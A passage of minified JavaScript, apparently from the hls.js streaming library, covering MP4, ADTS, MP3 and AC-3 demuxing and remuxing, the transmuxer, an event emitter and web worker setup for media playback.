e.samples=[],{samples:l}}function rq(e,t,i){let s=e.samples.length;if(!s)return;let r=e.inputTimeScale;for(let a=0;a<s;a++){let s=e.samples[a];s.pts=rz(s.pts-i.baseTime*r/i.timescale,t*r)/r}e.samples.sort((e,t)=>e.pts-t.pts);let a=e.samples;return e.samples=[],{samples:a}}class rK{constructor(e,t,i,s){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=t,this.size=i,this.cts=s,this.flags={isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:e?2:1,isNonSync:+!e}}}function rY(e,t){let i=null==e?void 0:e.codec;if(i&&i.length>4)return i;if(t===t_){if("ec-3"===i||"ac-3"===i||"alac"===i)return i;if("fLaC"===i||"Opus"===i)return iA(i,!1);let e="mp4a.40.5";return tc.info(`Parsed audio codec "${i}" or audio object type not handled. Using "${e}"`),e}return(tc.warn(`Unhandled video codec "${i}"`),"hvc1"===i||"hev1"===i)?"hvc1.1.6.L120.90":"av01"===i?"av01.0.04M.08":"avc1.42e01e"}try{i=self.performance.now.bind(self.performance)}catch(e){tc.debug("Unable to use Performance API on this environment"),i=null==tC?void 0:tC.Date.now}let rX=[{demux:class{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,i,s){let r=this.videoTrack=rn("video",1),a=this.audioTrack=rn("audio",1),l=this.txtTrack=rn("text",1);if(this.id3Track=rn("id3",1),this.timeOffset=0,!(null!=e&&e.byteLength))return;let n=is(e);if(n.video){let{id:e,timescale:t,codec:i}=n.video;r.id=e,r.timescale=l.timescale=t,r.codec=i}if(n.audio){let{id:e,timescale:t,codec:i}=n.audio;a.id=e,a.timescale=t,a.codec=i}l.id=t5.text,r.sampleDuration=0,r.duration=a.duration=s}resetContiguity(){this.remainderData=null}static probe(e){let t=e.byteLength;for(let i=0;i<t;){let s=t9(e,i);if(s>8&&109===e[i+4]&&111===e[i+5]&&111===e[i+6]&&102===e[i+7])return!0;i=s>1?i+s:t}return!1}demux(e,t){this.timeOffset=t;let i=e,s=this.videoTrack,r=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=id(this.remainderData,e));let t=function(e){let t={valid:null,remainder:null},i=ii(e,["moof"]);if(i.length<2)return t.remainder=e,t;let s=i[i.length-1];return t.valid=t$(e,0,s.byteOffset-8),t.remainder=t$(e,s.byteOffset-8),t}(i);this.remainderData=t.remainder,s.samples=t.valid||new Uint8Array}else s.samples=i;let a=this.extractID3Track(s,t);return r.samples=iu(t,s),{videoTrack:s,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){let e=this.timeOffset,t=this.videoTrack,i=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;let s=this.extractID3Track(t,this.timeOffset);return i.samples=iu(e,t),{videoTrack:t,audioTrack:rn(),id3Track:s,textTrack:rn()}}extractID3Track(e,t){let i=this.id3Track;return e.samples.length&&ii(e.samples,["emsg"]).forEach(e=>{let s=function(e){let t=e[0],i="",s="",r=0,a=0,l=0,n=0,o=0,d=0;if(0===t){for(;"\0"!==t8(e.subarray(d,d+1));)i+=t8(e.subarray(d,d+1)),d+=1;for(i+=t8(e.subarray(d,d+1)),d+=1;"\0"!==t8(e.subarray(d,d+1));)s+=t8(e.subarray(d,d+1)),d+=1;s+=t8(e.subarray(d,d+1)),d+=1,r=t9(e,12),a=t9(e,16),n=t9(e,20),o=t9(e,24),d=28}else if(1===t){d+=4,r=t9(e,d);let t=t9(e,d+=4),a=t9(e,d+=4);for(d+=4,ts(l=0x100000000*t+a)||(l=Number.MAX_SAFE_INTEGER,tc.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),n=t9(e,d),d+=4,o=t9(e,d),d+=4;"\0"!==t8(e.subarray(d,d+1));)i+=t8(e.subarray(d,d+1)),d+=1;for(i+=t8(e.subarray(d,d+1)),d+=1;"\0"!==t8(e.subarray(d,d+1));)s+=t8(e.subarray(d,d+1)),d+=1;s+=t8(e.subarray(d,d+1)),d+=1}return{schemeIdUri:i,value:s,timeScale:r,presentationTime:l,presentationTimeDelta:a,eventDuration:n,id:o,payload:e.subarray(d,e.byteLength)}}(e);if(rC.test(s.schemeIdUri)){let e=ti(s.presentationTime)?s.presentationTime/s.timeScale:t+s.presentationTimeDelta/s.timeScale,r=0xffffffff===s.eventDuration?1/0:s.eventDuration/s.timeScale;r<=.001&&(r=1/0);let a=s.payload;i.samples.push({data:a,len:a.byteLength,dts:e,pts:e,type:i5,duration:r})}}),i}demuxSampleAes(e,t,i){return Promise.reject(Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){}},remux:class{constructor(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}destroy(){}resetTimeStamp(e){this.initPTS=e,this.lastEndTime=null}resetNextTimestamp(){this.lastEndTime=null}resetInitSegment(e,t,i,s){this.audioCodec=t,this.videoCodec=i,this.generateInitSegment(function(e,t){if(!e||!t)return e;let i=t.keyId;return i&&t.isCommonEncryption&&ii(e,["moov","trak"]).forEach(e=>{let t=ii(e,["mdia","minf","stbl","stsd"])[0].subarray(8),s=ii(t,["enca"]),r=s.length>0;r||(s=ii(t,["encv"])),s.forEach(e=>{ii(r?e.subarray(28):e.subarray(78),["sinf"]).forEach(e=>{let t=io(e);if(t){let e=t.subarray(8,24);e.some(e=>0!==e)||(tc.log(`[eme] Patching keyId in 'enc${r?"a":"v"}>sinf>>tenc' box: ${t3(e)} -> ${t3(i)}`),t.set(i,8))}})})}),e}(e,s)),this.emitInitSegment=!0}generateInitSegment(e){let{audioCodec:t,videoCodec:i}=this;if(!(null!=e&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}let s=this.initData=is(e);s.audio&&(t=rY(s.audio,t_)),s.video&&(i=rY(s.video,ty));let r={};s.audio&&s.video?r.audiovideo={container:"video/mp4",codec:t+","+i,initSegment:e,id:"main"}:s.audio?r.audio={container:"audio/mp4",codec:t,initSegment:e,id:"audio"}:s.video?r.video={container:"video/mp4",codec:i,initSegment:e,id:"main"}:tc.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=r}remux(e,t,i,s,r,a){var l,n,o,d,u;let{initPTS:c,lastEndTime:h}=this,m={audio:void 0,video:void 0,text:s,id3:i,initSegment:void 0};ti(h)||(h=this.lastEndTime=r||0);let f=t.samples;if(!(null!=f&&f.length))return m;let g={initPTS:void 0,timescale:1},p=this.initData;if(null!=(l=p)&&l.length||(this.generateInitSegment(f),p=this.initData),!(null!=(n=p)&&n.length))return tc.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),m;this.emitInitSegment&&(g.tracks=this.initTracks,this.emitInitSegment=!1);let _=function(e,t){let i=0,s=0,r=0,a=ii(e,["moof","traf"]);for(let e=0;e<a.length;e++){let l=a[e],n=ii(l,["tfhd"])[0],o=t[t9(n,4)];if(!o)continue;let d=o.default,u=t9(n,0)|(null==d?void 0:d.flags),c=null==d?void 0:d.duration;8&u&&(c=2&u?t9(n,12):t9(n,8));let h=o.timescale||9e4,m=ii(l,["trun"]);for(let e=0;e<m.length;e++)(i=function(e){let t=t9(e,0),i=8;1&t&&(i+=4),4&t&&(i+=4);let s=0,r=t9(e,4);for(let a=0;a<r;a++)256&t&&(s+=t9(e,i),i+=4),512&t&&(i+=4),1024&t&&(i+=4),2048&t&&(i+=4);return s}(m[e]))||!c||(i=c*t9(m[e],4)),o.type===ty?s+=i/h:o.type===t_&&(r+=i/h)}if(0===s&&0===r){let t=1/0,i=0,s=0,r=ii(e,["sidx"]);for(let e=0;e<r.length;e++){let a=function(e){let t=[],i=e[0],s=8,r=t9(e,8);s+=4;let a=0,l=0;0===i?(a=t9(e,s),l=t9(e,s+4),s+=8):(a=t7(e,s),l=t7(e,s+8),s+=16),s+=2;let n=e.length+l,o=t6(e,s);s+=2;for(let i=0;i<o;i++){let i=s,a=t9(e,i);i+=4;let l=0x7fffffff&a;if(1==(0x80000000&a)>>>31)return tc.warn("SIDX has hierarchical references (not supported)"),null;let o=t9(e,i);i+=4,t.push({referenceSize:l,subsegmentDuration:o,info:{duration:o/r,start:n,end:n+l-1}}),n+=l,i+=4,s=i}return{earliestPresentationTime:a,timescale:r,version:i,referencesCount:o,references:t}}(r[e]);null!=a&&a.references&&(t=Math.min(t,a.earliestPresentationTime/a.timescale),s=(i=Math.max(i,a.references.reduce((e,t)=>e+t.info.duration||0,0)+a.earliestPresentationTime/a.timescale))-t)}if(s&&ti(s))return s}return s||r}(f,p),y=(o=p,ii(f,["moof","traf"]).reduce((e,t)=>{let i=ii(t,["tfdt"])[0],s=i[0],r=ii(t,["tfhd"]).reduce((e,t)=>{let r=o[t9(t,4)];if(r){let t=t9(i,4);if(1===s){if(0xffffffff===t)return tc.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;t*=0x100000000,t+=t9(i,8)}let a=t/(r.timescale||9e4);if(ti(a)&&(null===e||a<e))return a}return e},null);return null!==r&&ti(r)&&(null===e||r<e)?r:e},null)),v=null===y?r:y;((function(e,t,i,s){if(null===e)return!0;let r=Math.max(s,1);return Math.abs(t-e.baseTime/e.timescale-i)>r})(c,v,r,_)||g.timescale!==c.timescale&&a)&&(g.initPTS=v-r,c&&1===c.timescale&&tc.warn(`Adjusting initPTS by ${g.initPTS-c.baseTime}`),this.initPTS=c={baseTime:g.initPTS,timescale:1});let S=e?v-c.baseTime/c.timescale:h,T=S+_;d=p,u=c.baseTime/c.timescale,ii(f,["moof","traf"]).forEach(e=>{ii(e,["tfhd"]).forEach(t=>{let i=d[t9(t,4)];if(!i)return;let s=i.timescale||9e4;ii(e,["tfdt"]).forEach(e=>{let t=e[0],i=u*s;if(i){let s=t9(e,4);if(0===t)s-=i,it(e,4,s=Math.max(s,0));else{s*=0x100000000,s+=t9(e,8),s-=i;let t=Math.floor((s=Math.max(s,0))/0x100000000),r=Math.floor(s%0x100000000);it(e,4,t),it(e,8,r)}}})})}),_>0?this.lastEndTime=T:(tc.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());let x=!!p.audio,b=!!p.video,E="";x&&(E+="audio"),b&&(E+="video");let k={data1:f,startPTS:S,startDTS:S,endPTS:T,endDTS:T,type:E,hasAudio:x,hasVideo:b,nb:1,dropped:0};return m.audio="audio"===k.type?k:void 0,m.video="audio"!==k.type?k:void 0,m.initSegment=g,m.id3=rW(i,r,c,c),s.samples.length&&(m.text=rq(s,r,c)),m}}},{demux:rD,remux:rH},{demux:class extends ro{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tH(e,0),i=(null==t?void 0:t.length)||0;if(rk(e,i))return!1;for(let t=e.length;i<t;i++)if(function(e,t){if(rm(e,t)){let i=rc(e,t);if(t+i>=e.length)return!1;let s=rh(e,t);if(s<=i)return!1;let r=t+s;return r===e.length||rm(e,r)}return!1}(e,i))return tc.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return t+5<e.length&&ru(e,t)&&rh(e,t)<=e.length-t}appendFrame(e,t,i){rf(e,this.observer,t,i,e.manifestCodec);let s=rg(e,t,i,this.basePTS,this.frameIndex);if(s&&0===s.missing)return s}},remux:rH},{demux:class extends ro{resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tH(e,0),i=(null==t?void 0:t.length)||0;if(t&&11===e[i]&&119===e[i+1]&&void 0!==tq(t)&&16>=rw(e,i))return!1;for(let t=e.length;i<t;i++)if(rk(e,i))return tc.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return rb(e,t)&&4<=e.length-t}appendFrame(e,t,i){if(null!==this.basePTS)return rT(e,t,i,this.basePTS,this.frameIndex)}},remux:rH}];rX.splice(2,0,{demux:class extends ro{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,i){let s=rL(e,t,i,this.basePTS,this.frameIndex);if(-1!==s)return{sample:e.samples[e.samples.length-1],length:s,missing:0}}static probe(e){if(!e)return!1;let t=tH(e,0);if(!t)return!1;let i=t.length;return!!(11===e[i]&&119===e[i+1]&&void 0!==tq(t)&&16>rw(e,i))}},remux:rH});class rZ{constructor(e,t,i,s,r){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=i,this.vendor=s,this.id=r}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,r){var a,l;let n,o=s.transmuxing;o.executeStart=i();let d=new Uint8Array(e),{currentTransmuxState:u,transmuxConfig:c}=this;r&&(this.currentTransmuxState=r);let{contiguous:h,discontinuity:m,trackSwitch:f,accurateTimeOffset:g,timeOffset:p,initSegmentChange:_}=r||u,{audioCodec:y,videoCodec:v,defaultInitPts:S,duration:T,initSegmentData:x}=c,b=(a=d,l=t,n=null,a.byteLength>0&&(null==l?void 0:l.key)!=null&&null!==l.iv&&null!=l.method&&(n=l),n);if(b&&"AES-128"===b.method){let e=this.getDecrypter();if(!e.isSync())return this.decryptionPromise=e.webCryptoDecrypt(d,b.key.buffer,b.iv.buffer).then(e=>{let t=this.push(e,null,s);return this.decryptionPromise=null,t}),this.decryptionPromise;{let t=e.softwareDecrypt(d,b.key.buffer,b.iv.buffer);if(s.part>-1&&(t=e.flush()),!t)return o.executeEnd=i(),rQ(s);d=new Uint8Array(t)}}let E=this.needsProbing(m,f);if(E){let e=this.configureTransmuxer(d);if(e)return tc.warn(`[transmuxer] ${e.message}`),this.observer.emit(ta.ERROR,ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.FRAG_PARSING_ERROR,fatal:!1,error:e,reason:e.message}),o.executeEnd=i(),rQ(s)}(m||f||_||E)&&this.resetInitSegment(x,y,v,T,t),(m||_||E)&&this.resetInitialTimestamp(S),h||this.resetContiguity();let k=this.transmux(d,b,p,g,s),C=this.currentTransmuxState;return C.contiguous=!0,C.discontinuity=!1,C.trackSwitch=!1,o.executeEnd=i(),k}flush(e){let t=e.transmuxing;t.executeStart=i();let{decrypter:s,currentTransmuxState:r,decryptionPromise:a}=this;if(a)return a.then(()=>this.flush(e));let l=[],{timeOffset:n}=r;if(s){let t=s.flush();t&&l.push(this.push(t,null,e))}let{demuxer:o,remuxer:d}=this;if(!o||!d)return t.executeEnd=i(),[rQ(e)];let u=o.flush(n);return rJ(u)?u.then(t=>(this.flushRemux(l,t,e),l)):(this.flushRemux(l,u,e),l)}flushRemux(e,t,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=t,{accurateTimeOffset:o,timeOffset:d}=this.currentTransmuxState;tc.log(`[transmuxer.ts]: Flushed fragment ${s.sn}${s.part>-1?" p: "+s.part:""} of level ${s.level}`);let u=this.remuxer.remux(r,a,l,n,d,o,!0,this.id);e.push({remuxResult:u,chunkMeta:s}),s.transmuxing.executeEnd=i()}resetInitialTimestamp(e){let{demuxer:t,remuxer:i}=this;t&&i&&(t.resetTimeStamp(e),i.resetTimeStamp(e))}resetContiguity(){let{demuxer:e,remuxer:t}=this;e&&t&&(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,i,s,r){let{demuxer:a,remuxer:l}=this;a&&l&&(a.resetInitSegment(e,t,i,s),l.resetInitSegment(e,t,i,r))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,i,s,r){return t&&"SAMPLE-AES"===t.method?this.transmuxSampleAes(e,t,i,s,r):this.transmuxUnencrypted(e,i,s,r)}transmuxUnencrypted(e,t,i,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(r,a,l,n,t,i,!1,this.id),chunkMeta:s}}transmuxSampleAes(e,t,i,s,r){return this.demuxer.demuxSampleAes(e,t,i).then(e=>({remuxResult:this.remuxer.remux(e.audioTrack,e.videoTrack,e.id3Track,e.textTrack,i,s,!1,this.id),chunkMeta:r}))}configureTransmuxer(e){let t,{config:i,observer:s,typeSupported:r,vendor:a}=this;for(let i=0,s=rX.length;i<s;i++){var l;if(null!=(l=rX[i].demux)&&l.probe(e)){t=rX[i];break}}if(!t)return Error("Failed to find demuxer by probing fragment data");let n=this.demuxer,o=this.remuxer,d=t.remux,u=t.demux;o&&o instanceof d||(this.remuxer=new d(s,i,r,a)),n&&n instanceof u||(this.demuxer=new u(s,i,r),this.probe=u.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new s1(this.config)),e}}let rQ=e=>({remuxResult:{},chunkMeta:e});function rJ(e){return"then"in e&&e.then instanceof Function}class r0{constructor(e,t,i,s,r){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=i,this.duration=s,this.defaultInitPts=r||null}}class r1{constructor(e,t,i,s,r,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=i,this.trackSwitch=s,this.timeOffset=r,this.initSegmentChange=a}}var r2={exports:{}};!function(e){var t=Object.prototype.hasOwnProperty,i="~";function s(){}function r(e,t,i){this.fn=e,this.context=t,this.once=i||!1}function a(e,t,s,a,l){if("function"!=typeof s)throw TypeError("The listener must be a function");var n=new r(s,a||e,l),o=i?i+t:t;return e._events[o]?e._events[o].fn?e._events[o]=[e._events[o],n]:e._events[o].push(n):(e._events[o]=n,e._eventsCount++),e}function l(e,t){0==--e._eventsCount?e._events=new s:delete e._events[t]}function n(){this._events=new s,this._eventsCount=0}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(i=!1)),n.prototype.eventNames=function(){var e,s,r=[];if(0===this._eventsCount)return r;for(s in e=this._events)t.call(e,s)&&r.push(i?s.slice(1):s);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},n.prototype.listeners=function(e){var t=i?i+e:e,s=this._events[t];if(!s)return[];if(s.fn)return[s.fn];for(var r=0,a=s.length,l=Array(a);r<a;r++)l[r]=s[r].fn;return l},n.prototype.listenerCount=function(e){var t=i?i+e:e,s=this._events[t];return s?s.fn?1:s.length:0},n.prototype.emit=function(e,t,s,r,a,l){var n=i?i+e:e;if(!this._events[n])return!1;var o,d,u=this._events[n],c=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),c){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,s),!0;case 4:return u.fn.call(u.context,t,s,r),!0;case 5:return u.fn.call(u.context,t,s,r,a),!0;case 6:return u.fn.call(u.context,t,s,r,a,l),!0}for(d=1,o=Array(c-1);d<c;d++)o[d-1]=arguments[d];u.fn.apply(u.context,o)}else{var h,m=u.length;for(d=0;d<m;d++)switch(u[d].once&&this.removeListener(e,u[d].fn,void 0,!0),c){case 1:u[d].fn.call(u[d].context);break;case 2:u[d].fn.call(u[d].context,t);break;case 3:u[d].fn.call(u[d].context,t,s);break;case 4:u[d].fn.call(u[d].context,t,s,r);break;default:if(!o)for(h=1,o=Array(c-1);h<c;h++)o[h-1]=arguments[h];u[d].fn.apply(u[d].context,o)}}return!0},n.prototype.on=function(e,t,i){return a(this,e,t,i,!1)},n.prototype.once=function(e,t,i){return a(this,e,t,i,!0)},n.prototype.removeListener=function(e,t,s,r){var a=i?i+e:e;if(!this._events[a])return this;if(!t)return l(this,a),this;var n=this._events[a];if(n.fn)n.fn!==t||r&&!n.once||s&&n.context!==s||l(this,a);else{for(var o=0,d=[],u=n.length;o<u;o++)(n[o].fn!==t||r&&!n[o].once||s&&n[o].context!==s)&&d.push(n[o]);d.length?this._events[a]=1===d.length?d[0]:d:l(this,a)}return this},n.prototype.removeAllListeners=function(e){var t;return e?(t=i?i+e:e,this._events[t]&&l(this,t)):(this._events=new s,this._eventsCount=0),this},n.prototype.off=n.prototype.removeListener,n.prototype.addListener=n.prototype.on,n.prefixed=i,n.EventEmitter=n,e.exports=n}(r2);var r3=(f=r2.exports)&&f.__esModule&&Object.prototype.hasOwnProperty.call(f,"default")?f.default:f;class r4{constructor(e,t,i,s){this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;const r=e.config;this.hls=e,this.id=t,this.useWorker=!!r.enableWorker,this.onTransmuxComplete=i,this.onFlush=s;const a=(e,t)=>{(t=t||{}).frag=this.frag,t.id=this.id,e===ta.ERROR&&(this.error=t.error),this.hls.trigger(e,t)};this.observer=new r3,this.observer.on(ta.FRAG_DECRYPTED,a),this.observer.on(ta.ERROR,a);const l=iS(r.preferManagedMediaSource)||{isTypeSupported:()=>!1},n={mpeg:l.isTypeSupported("audio/mpeg"),mp3:l.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:l.isTypeSupported('audio/mp4; codecs="ac-3"')};if(this.useWorker&&"undefined"!=typeof Worker&&(r.workerPath||"function"==typeof __HLS_WORKER_BUNDLE__)){try{r.workerPath?(tc.log(`loading Web Worker ${r.workerPath} for "${t}"`),this.workerContext=function(e){let t=new self.URL(e,self.location.href).href;return{worker:new self.Worker(t),scriptURL:t}}(r.workerPath)):(tc.log(`injecting Web Worker for "${t}"`),this.workerContext=function(){let e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e);return{worker:new self.Worker(t),objectURL:t}}()),this.onwmsg=e=>this.onWorkerMessage(e);const{worker:e}=this.workerContext;e.addEventListener("message",this.onwmsg),e.onerror=e=>{let i=Error(`${e.message}  (${e.filename}:${e.lineno})`);r.enableWorker=!1,tc.warn(`Error in "${t}" Web Worker, fallback to inline`),this.hls.trigger(ta.ERROR,{type:tl.OTHER_ERROR,details:tn.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:i})},e.postMessage({cmd:"init",typeSupported:n,vendor:"",id:t,config:JSON.stringify(r)})}catch(e){tc.warn(`Error setting up "${t}" Web Worker, fallback to inline`,e),this.resetWorker(),this.error=null,this.transmuxer=new rZ(this.observer,n,r,"",t)}return}this.transmuxer=new rZ(this.observer,n,r,"",t)}resetWorker(){if(this.workerContext){let{worker:e,objectURL:t}=this.workerContext;t&&self.URL.revokeObjectURL(t),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}}destroy(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{let e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}let e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null}push(e,t,i,s,r,a,l,n,o,d){var u,c;o.transmuxing.start=self.performance.now();let{transmuxer:h}=this,m=a?a.start:r.start,f=r.decryptdata,g=this.frag,p=!(g&&r.cc===g.cc),_=!(g&&o.level===g.level),y=g?o.sn-g.sn:-1,v=this.part?o.part-this.part.index:-1,S=0===y&&o.id>1&&o.id===(null==g?void 0:g.stats.chunkCount),T=!_&&(1===y||0===y&&(1===v||S&&v<=0)),x=self.performance.now();(_||y||0===r.stats.parsing.start)&&(r.stats.parsing.start=x),a&&(v||!T)&&(a.stats.parsing.start=x);let b=!(g&&(null==(u=r.initSegment)?void 0:u.url)===(null==(c=g.initSegment)?void 0:c.url)),E=new r1(p,T,n,_,m,b);if(!T||p||b){tc.log(`[transmuxer-interface, ${r.type}]: Starting new transmux session for sn: ${o.sn} p: ${o.part} level: ${o.level} id: ${o.id}
        discontinuity: ${p}
        trackSwitch: ${_}
        contiguous: ${T}
        accurateTimeOffset: ${n}
        timeOffset: ${m}
        initSegmentChange: ${b}`);let e=new r0(i,s,t,l,d);this.configureTransmuxer(e)}if(this.frag=r,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:e,decryptdata:f,chunkMeta:o,state:E},e instanceof ArrayBuffer?[e]:[]);else if(h){let t=h.push(e,f,o,E);rJ(t)?(h.async=!0,t.then(e=>{this.handleTransmuxComplete(e)}).catch(e=>{this.transmuxerError(e,o,"transmuxer-interface push error")})):(h.async=!1,this.handleTransmuxComplete(t))}}flush(e){e.transmuxing.start=self.performance.now();let{transmuxer:t}=this;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:e});else if(t){let i=t.flush(e);rJ(i)||t.async?(rJ(i)||(i=Promise.resolve(i)),i.then(t=>{this.handleFlushResult(t,e)}).catch(t=>{this.transmuxerError(t,e,"transmuxer-interface flush error")})):this.handleFlushResult(i,e)}}transmuxerError(e,t,i){this.hls&&(this.error=e,this.hls.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,fatal:!1,error:e,err:e,reason:i}))}handleFlushResult(e,t){e.forEach(e=>{this.handleTransmuxComplete(e)}),this.onFlush(t)}onWorkerMessage(e){let t=e.data;if(!(null!=t&&t.event))return void tc.warn(`worker message received with no ${t?"event name":"data"}`);let i=this.hls;if(this.hls)switch(t.event){case"init":{var s;let e=null==(s=this.workerContext)?void 0:s.objectURL;e&&self.URL.revokeObjectURL(e);break}case"transmuxComplete":this.handleTransmuxComplete(t.data);break;case"flush":this.onFlush(t.data);break;case"workerLog":tc[t.data.logType]&&tc[t.data.logType](t.data.message);break;default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,i.trigger(t.event,t.data)}}configureTransmuxer(e){let{transmuxer:t}=this;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:e}):t&&t.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}function r5(e,t){if(e.length!==t.length)return!1;for(let i=0;i<e.length;i++)if(!r8(e[i].attrs,t[i].attrs))return!1;return!0}function r8(e,t,i){let s=e["STABLE-RENDITION-ID"];return s&&!i?s===t["STABLE-RENDITION-ID"]:!(i||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>e[i]!==t[i])}function r6(e,t){return t.label.toLowerCase()===e.name.toLowerCase()&&(!t.language||t.language.toLowerCase()===(e.lang||"").toLowerCase())}class r9{constructor(e){this.buffered=void 0;const t=(t,i,s)=>{if((i>>>=0)>s-1)throw new DOMException(`Failed to execute '${t}' on 'TimeRanges': The index provided (${i}) is greater than the maximum bound (${s})`);return e[i][t]};this.buffered={get length(){return e.length},end:i=>t("end",i,e.length),start:i=>t("start",i,e.length)}}}class r7{constructor(e){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=e}append(e,t,i){let s=this.queues[t];s.push(e),1!==s.length||i||this.executeNext(t)}insertAbort(e,t){this.queues[t].unshift(e),this.executeNext(t)}appendBlocker(e){let t,i=new Promise(e=>{t=e}),s={execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};return this.append(s,e),i}executeNext(e){let t=this.queues[e];if(t.length){let i=t[0];try{i.execute()}catch(s){tc.warn(`[buffer-operation-queue]: Exception executing "${e}" SourceBuffer operation: ${s}`),i.onError(s);let t=this.buffers[e];null!=t&&t.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues[e].shift(),this.executeNext(e)}current(e){return this.queues[e][0]}}let ae=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/;function at(e){let t=e.querySelectorAll("source");[].slice.call(t).forEach(t=>{e.removeChild(t)})}let 